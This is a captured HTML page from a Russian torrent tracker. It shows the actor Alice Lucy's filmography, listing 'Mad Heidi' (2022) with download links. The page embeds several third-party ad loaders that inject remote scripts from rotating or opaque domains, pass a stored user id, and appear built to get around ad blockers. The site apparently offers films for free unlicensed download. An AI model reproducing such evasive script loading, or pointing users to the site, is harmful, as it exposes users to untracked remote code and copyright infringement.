

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/elis-lyusi/
body_size: 11599
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Элис Люси: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Элис Люси: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Элис Люси: полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/celebrity_no_avatar.png"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.225.149.244", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/23 13:25:01 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/23 13:32:35 ) 08a5bbfd1422b00bead05bb8bb2fa004-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='08a5bbfd1422b00bead05bb8bb2fa004-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 08a5bbfd1422b00bead05bb8bb2fa004-1  сгенерировано ( 2026/01/23 13:32:35 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Элис Люси</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/289086" obj_name='Знаменитость: Элис Люси'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="289086" id="fav_8_289086" title="Интересы и уведомления"></em></div><img src="http://media5.cdnbase.com/media/celebrity_no_avatar.png" width="59" height="82"/><h2>Элис Люси (Alice Lucy)</h2><p></p><div></div><div class="clear"></div></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Элис Люси
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="KJcMQz7GuZ1tVq88QukmlkMDfIksNEhvJ5bi0xhbDpBZN5B6ZJXoII1xeD3qBtCy">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/23 12:33:10 )  -->
<br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  bezumnaya-hajdi ( сгенерирован 2024/05/13 16:54:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79017' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="79017" id='film_controll_79017'></div></div><div class="film-wrap"><div class='film-image' alt="Безумная Хайди" ><a href="/film/bezumnaya-hajdi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/fa/rm/cache/bezumnaya-hajdi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 сентября 2022 г." /><meta itemprop="url" content="//film/bezumnaya-hajdi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/fa/rm/cache/bezumnaya-hajdi_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/ch/'><em class="cn-icon cn-ch" title='Швейцария'>ch</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Безумная Хайди</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Mad Heidi</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/trash-tresh-movies/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>trash (трэш) movies</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/johannes-hartmann/" itemprop="actor">Йоханнес Хартманн</a>, <a href="/video/actor/sandro-klopfshtejn/" itemprop="actor">Сандро Клопфштейн</a>, <a href="/video/actor/johannes-hartmann-1/" itemprop="actor">Йоханнес Хартманн</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/elis-lyusi/" itemprop="actor">Элис Люси</a>, <a href="/video/actor/maks-ryudlinger/" itemprop="actor">Макс Рюдлингер</a>, <a href="/video/actor/kasper-van-din/" itemprop="actor">Каспер Ван Дин</a></div></div><div class="film-announce">Девушка Хайди, живущая в горах Швейцарии, похищена жестокими правительственными войсками. Она должна научиться военному ремеслу, чтобы восстать против президента, построившего сырную диктатуру.</div><div class="film-foot"><a href="/film/bezumnaya-hajdi.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 07.09.2022</em><em>Дата добавления: 27.01.2023</em><em>Последнее обновление: 07.06.2023</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/23 12:33:10 )  -->
<br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="4yk6D0KTXjtZtISHS6ZQAMmIHomnoeC23UjCNYUo6J3vlnlF1lCSXaBCGj5lc3X5"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769175755-07ee26294a51eb8758f5c1bf92aaf2b806afe47c;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/fast.15.js
body_size: 224174
content:
